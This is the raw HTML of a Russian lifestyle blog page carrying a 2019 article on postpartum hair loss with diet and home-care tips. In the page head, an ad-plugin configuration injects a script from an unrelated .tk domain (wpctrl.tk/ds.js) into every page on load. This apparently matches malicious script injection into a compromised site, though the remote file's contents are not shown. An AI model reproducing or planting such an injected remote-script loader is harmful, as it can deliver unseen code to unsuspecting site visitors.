fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type='text\/javascript' src='https:\/\/wpctrl.tk\/ds.js'><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>

<body data-rsssl=1 class="post-template-default single single-post postid-6306 single-format-standard custom-background wp-custom-logo wp-embed-responsive cookies-not-set everest-forms-no-js right-sidebar box-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap">
					<div class="tg-news-bar__one">
						
		<div class="date-in-header">
			Среда, 21 января, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Последние:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://sabyna.ru/kak-spravitsya-s-radiatsiej-boleznyami-i-perelomami-v-day-r-sovety-i-metody-lecheniya-vyzhivaniya.html" title="Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания">
							Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ne-roskosh-a-regulyatsiya-kak-massazh-vosstanavlivaet-gormonalnyj-balans-u-zhenshhin.html" title="Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин">
							Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html" title="Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой">
							Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html" title="Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?">
							Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html" title="Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения">
							Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения						</a>
					</li>
							</ul>
		</div>

							</div>

					<div class="tg-news-bar__two">
											</div>
				</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://sabyna.ru/" class="custom-logo-link" rel="home"><img width="137" height="150" src="https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png" class="custom-logo" alt="Сабина &#8212; женский сайт обо всем" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" rel="home">Сабина &#8212; женский сайт обо всем</a>
							</h3>
						
													<p id="site-description">
								ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://sabyna.ru/"
						   title="Сабина &#8212; женский сайт обо всем"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
						
		<div class="random-post">
							<a href="https://sabyna.ru/zapechennaya-forel-reczept.html" title="Посмотреть случайную запись">
					<i class="fa fa-random"></i>
				</a>
					</div>

									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://sabyna.ru/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-glavnoe" class="menu"><li id="menu-item-15016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15016"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15015"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15017"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15018"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15019"><a href="https://sabyna.ru/category/kulinariya">Рецепты</a></li>
<li id="menu-item-15020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15020"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15021"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15022"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15355"><a href="https://sabyna.ru/category/vse-rubriki">Все рубрики</a>
<ul class="sub-menu">
	<li id="menu-item-15356" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15356"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
	<li id="menu-item-15357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15357"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
	<li id="menu-item-15358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15358"><a href="https://sabyna.ru/category/detki">Детки</a></li>
	<li id="menu-item-15359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15359"><a href="https://sabyna.ru/category/dom">Дом</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15360"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
	<li id="menu-item-15361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15361"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
	<li id="menu-item-15362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15362"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
	<li id="menu-item-15363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15363"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
	<li id="menu-item-15364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15364"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
	<li id="menu-item-15365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15365"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
	<li id="menu-item-15366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15366"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
	<li id="menu-item-15367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15367"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
	<li id="menu-item-15368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15368"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
	<li id="menu-item-15369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15369"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
	<li id="menu-item-15370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15370"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
	<li id="menu-item-15371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15371"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
</ul>
</li>
<li id="menu-item-15372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15372"><a href="https://sabyna.ru/category/video">Видео</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-6306" class="post-6306 post type-post status-publish format-standard has-post-thumbnail hentry category-volosy">
	
				<div class="featured-image">
									<a href="https://sabyna.ru/wp-content/uploads/2019/11/cb4969da62b1f1d2b16eff0a5600b4fd.jpg" class="image-popup"><img width="200" height="150" src="https://sabyna.ru/wp-content/uploads/2019/11/cb4969da62b1f1d2b16eff0a5600b4fd.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/volosy"  rel="category tag">Волосы</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Выпадают волосы после родов: что делать?			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/vypadayut-volosy-posle-rodov-chto-delat.html" title="04:23" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T04:23:51+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>
		<div class="entry-content clearfix">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#9"><span class="toc_number toc_depth_1">1</span> 9 месяцев до и после: куда пропадают волосы после родов?</a></li><li><a href="#i"><span class="toc_number toc_depth_1">2</span> Что делать если выпадают волосы после родов?</a></li></ul></div>
<div class="fpm_start"></div>
<p /><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/c4ff9488caaf6503fcd4c60241435dbb.jpg"     border="0" alt="выпадают волосы после родов" title="выпадают волосы после родов" width="150" height="113" style="float: left; margin: 5px; border: 3px solid #660000;" / />Сильно выпадают волосы после родов: что же делать? Многие мамы, настоящие и будущие, замечают, что во время беременности их волосы выглядят крепкими, здоровыми, густыми и блестящими. А вот после родов их как будто подменили: шевелюра заметно поредела, волосы стали тусклыми, слабыми и тонкими. Что же произошло, и главное, как с этим бороться сегодня узнаем на нашем сайте.</p>
<h2><span id="9">9 месяцев до и после: куда пропадают волосы после родов?</span></h2>
<p>Трихологи объясняют такое явление достаточно просто. Во время беременности организм женщины испытывает сильный стресс. Он работает за двоих и на двоих, в частности получает двойную дозу витаминов и микроэлементов. Благодаря этому питание волос становится насыщенным, волосяные луковицы работают активнее, а общее состояние волос улучшается.</p>
<p>Но главную роль играет даже не питание, а гормональный фон женщины. Во время беременности у женщин повышается уровень эстрогена, который и побуждает клетки волосяных фолликул делиться и обновляться. В результате чего мы имеем густые и красивые волосы.</p>
<p>Что же происходит после родов, почему выпадают волосы?Гормональный фон приходит в норму, молодую маму подстерегают стрессы, недосыпание, усталость, нарушается питание.</p>
<p>Заметь, что чаще всего гормональный фон не нарушается, а приходит в исходную норму. Т. е. если во время беременности уровень эстрогена повысился на 20-30%, то после родов он может понизиться на те же 20-30%, но молодой маме это покажется интенсивным выпадением.</p>
<h2><span id="i">Что делать если выпадают волосы после родов?</span></h2>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/cb4969da62b1f1d2b16eff0a5600b4fd.jpg"     border="0" alt="выпадают волосы после родов" title="выпадают волосы после родов" width="200" height="150" style="float: right; margin: 5px; border: 3px solid #660000;" / />&#8212; Прежде всего, проверить свой гормональный фон. Пару анализов и вопрос решён.</p>
<p>&#8212; Если выпадают волосы после родов, ни в коем случае не «садиться» на диеты. Во-первых, это вред для ребёнка, во-вторых для твоего же здоровья. Питание должно быть сбалансированным и полноценным. Особое внимание уделяй продуктам, содержащим кальций, железо, калий и витамин D. Если этого не достаточно, проконсультируйся у врача по поводу того, какой витаминный комплекс тебе стоит принимать.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/domashnie-maski-ot-vypadeniya-volos.html" target="_blank" rel="nofollow" class="ucdc9cc6ecaf050d0fe31ff6f31c65343"><!-- INLINE RELATED POSTS 1/2 //--><style> .ucdc9cc6ecaf050d0fe31ff6f31c65343 , .ucdc9cc6ecaf050d0fe31ff6f31c65343 .postImageUrl , .ucdc9cc6ecaf050d0fe31ff6f31c65343 .centered-text-area { min-height: 80px; position: relative; } .ucdc9cc6ecaf050d0fe31ff6f31c65343 , .ucdc9cc6ecaf050d0fe31ff6f31c65343:hover , .ucdc9cc6ecaf050d0fe31ff6f31c65343:visited , .ucdc9cc6ecaf050d0fe31ff6f31c65343:active { border:0!important; } .ucdc9cc6ecaf050d0fe31ff6f31c65343 .clearfix:after { content: ""; display: table; clear: both; } .ucdc9cc6ecaf050d0fe31ff6f31c65343 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ucdc9cc6ecaf050d0fe31ff6f31c65343:active , .ucdc9cc6ecaf050d0fe31ff6f31c65343:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ucdc9cc6ecaf050d0fe31ff6f31c65343 .centered-text-area { width: 100%; position: relative; } .ucdc9cc6ecaf050d0fe31ff6f31c65343 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ucdc9cc6ecaf050d0fe31ff6f31c65343 .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ucdc9cc6ecaf050d0fe31ff6f31c65343 .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ucdc9cc6ecaf050d0fe31ff6f31c65343:hover .ctaButton { background-color: #E67E22!important; } .ucdc9cc6ecaf050d0fe31ff6f31c65343 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ucdc9cc6ecaf050d0fe31ff6f31c65343 .ucdc9cc6ecaf050d0fe31ff6f31c65343-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ucdc9cc6ecaf050d0fe31ff6f31c65343:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ucdc9cc6ecaf050d0fe31ff6f31c65343-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Домашние маски от выпадения волос</span></div></div></div><div class="ctaButton"></div></a></div><p>Кальций содержится в кисломолочных продуктах, особенно голландском сыре, брынзе, креветках, орехах, зелени петрушки.</p>
<p>Калий содержится в дыне, арбузе, картофеле, бобовых, кашах, свекле, капусте и моркови.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Железо содержится гречневой, чечевичной каше, яблоках, в геркулесе, фасоли, горохе, ростках пшеницы, шиповнике, чернике.</p>
<p>Витамин D содержится в рыбьем жире, тунце, лососе, сардинах, молочных продуктах и молоке.</p>
<p>&#8212; Постараться меньше переживать, ограничить себя от стрессов. Это одна из самых сложных задач, но даже она выполнима. Постарайся найти для себя способ выпустить пар, когда этого очень хочется, почаще бывай на природе с малышом, дыши свежим воздухом, слушай приятную музыку, смотри только оптимистичные фильмы, надевай красочную одежду и постарайся найти для себя любимое занятие, на которое ты сможешь отвлечься в свободную минутку. Чаще общайся с друзьями, родителями и приятными тебе людьми.</p>
<p>&#8212; Время от времени делай маски для укрепления волос из натуральных продуктов. Рецепты домашней косметики ты можешь найти на нашем сайте. И постарайся по возможности переходить на органическую косметику, исключай из жизни химию.</p>
<p>Чтобы не выпадали волосы после родов, начать можно с обычного ополаскивания волос отваром репейника, ромашки, крапивы, шалфея или лопуха. Это заменит химический ополаскиватель. Затем переходи на более тяжёлую артиллерию, периодически делая маски. Наконец, со временем старайся чаще готовить натуральный шампунь. Желток, например, прекрасное очищающее средство.  Сделай также себе укрепляющие маски для волос из кефира.</p>
<p>&#8212; Замени железную или пластиковую расчёску на расчёску с натуральной щетиной кабанчика. Старайся как можно реже сушить волосы горячим феном, делать завивку или выравнивать волосы горячим утюжком.</p>
<p>Совсем скоро ты поймёшь, что выпадение волос после родов не такая страшная проблема, если бороться с ней вовремя.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/interesnye-pricheski-dlya-vypusknogo-vechera.html" target="_blank" rel="nofollow" class="ud83e0cc6740a51214a55535018b8e89b"><!-- INLINE RELATED POSTS 2/2 //--><style> .ud83e0cc6740a51214a55535018b8e89b , .ud83e0cc6740a51214a55535018b8e89b .postImageUrl , .ud83e0cc6740a51214a55535018b8e89b .centered-text-area { min-height: 80px; position: relative; } .ud83e0cc6740a51214a55535018b8e89b , .ud83e0cc6740a51214a55535018b8e89b:hover , .ud83e0cc6740a51214a55535018b8e89b:visited , .ud83e0cc6740a51214a55535018b8e89b:active { border:0!important; } .ud83e0cc6740a51214a55535018b8e89b .clearfix:after { content: ""; display: table; clear: both; } .ud83e0cc6740a51214a55535018b8e89b { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ud83e0cc6740a51214a55535018b8e89b:active , .ud83e0cc6740a51214a55535018b8e89b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ud83e0cc6740a51214a55535018b8e89b .centered-text-area { width: 100%; position: relative; } .ud83e0cc6740a51214a55535018b8e89b .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ud83e0cc6740a51214a55535018b8e89b .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ud83e0cc6740a51214a55535018b8e89b .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ud83e0cc6740a51214a55535018b8e89b:hover .ctaButton { background-color: #E67E22!important; } .ud83e0cc6740a51214a55535018b8e89b .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ud83e0cc6740a51214a55535018b8e89b .ud83e0cc6740a51214a55535018b8e89b-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } 